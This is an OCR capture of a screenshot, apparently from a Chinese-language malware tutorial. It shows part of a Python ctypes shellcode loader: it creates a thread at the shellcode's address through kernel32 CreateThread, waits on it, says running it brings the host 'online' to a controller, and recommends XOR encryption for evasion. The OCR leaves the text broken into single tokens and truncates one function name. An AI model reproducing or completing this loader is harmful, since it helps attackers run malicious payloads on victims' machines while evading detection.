
# 创建一个线程从shellcode放置位置首地址开始执行

handle 
=
 ctypes
.
windll
.
kernel32
.
CreateThre
   ctypes
.
c_int
(
0
)
,
 #指向安全属性的指针

   ctypes
.
c_int
(
0
)
,
 #初始堆栈大小

   ctypes
.
c_uint64
(
ptr
)
,
 #指向起始地址的指针

   ctypes
.
c_int
(
0
)
,
 #指向任何参数的指针

   ctypes
.
c_int
(
0
)
,
 #创建标志

   ctypes
.
pointer
(
ctypes
.
c_int
(
0
)
)
)
# 等待上面创建的线程运行完

ctypes
.
windll
.
kernel32
.
WaitForSingleObject
运行上面的代码，即可上线
xor
异或加密算是最简单高效的方法。